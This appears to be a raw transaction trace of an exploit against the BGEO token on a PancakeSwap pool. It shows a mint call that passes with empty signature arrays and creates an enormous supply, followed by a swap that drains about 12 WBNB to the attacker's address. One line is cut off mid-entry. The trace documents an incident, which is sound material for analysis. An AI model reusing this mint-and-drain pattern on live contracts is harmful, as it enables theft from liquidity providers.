 [Sender] 0xde01f6ce91e4f4bdb94bb934d30647d72182320f
0 0 → CALL 148,842 [Receiver] 0x08a525104ea2a92abbce8e4e61c667eed56f3b42.call Calldata () ▶ ()
1 1 → STATICCALL 1,165 Pancake LPs (Cake-LP).token0 Calldata () ▶ (WBNB)
2 1 → STATICCALL 1,097 Pancake LPs (Cake-LP).token1 Calldata () ▶ (BGEO)
3 1 → CALL 38,835 BGEO.mint Calldata (_amount=1,000,000,000,000,000,000,000,000,000,000, _txHash=t, _receiver=Pancake LPs (Cake-LP), _r=[], _s=[], _v=[]) ▶ (true)
4 2 → EVENT BGEO.Transfer Calldata (from=0x0000000000000000000000000000000000000000, to=Pancake LPs (Cake-LP), value=1,000,000,000,000,000,000,000,000,000,000)
5 1 → CALL 79,227 Pancake LPs (Cake-LP).swap Calldata (amount0Out=12,030,000,000,000,000,000, amount1Out=0, to=[Sender]0xde01f6ce91e4f4bdb94bb934d30647d72182320f, data="") ▶ ()
6 2 → CALL 30,162 WBNB.transfer Calldata (dst=[Sender]0xde01f6ce91e4f4bdb94bb934d30647d72182320f, wad=12,030,000,000,000,000,000) ▶ (true)
8 2 → STATICCALL 1,234 WBNB.balanceOf Calldata (Pancake LPs (Cake-LP)) ▶ (7,253,441,575,941,372)
9 2 → STATICCALL 1,219 BGEO.balanceOf Calldata (account=Pancake LPs (Cake-LP)) ▶ (1,000,000,347,121,607,271,192,683,478,709)
10 2 → EVENT Pancake LPs (Cake-LP).Sync Calldata (reserve0=7,253,441,575,941,372, reserve1=1,000,000,347,121,607,271,192,683,478,709)
11 2 → EVENT Pancake LPs (Cake-LP).Swap Calldata (sender=[Receiver]0x08a525104ea2a92abbce8e4e61c667eed56f3b42, to=[Sender]0xde01f6ce91e4f4bdb94bb934d30647d72182320f, amount0In=0, amount1In=1,000,000,000,000,000,000,000,000,000,000, amount0
12 1 → STATICCALL 1,234 WBNB.balanceOf Calldata ([Sender]0xde01f6ce91e4f4bdb94bb934d30647d72182320f) ▶ (12,030,000,000,000,000,000)